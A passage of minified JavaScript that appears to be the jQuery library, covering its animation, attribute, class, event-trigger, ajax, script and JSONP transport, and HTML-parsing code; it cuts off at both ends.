C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof 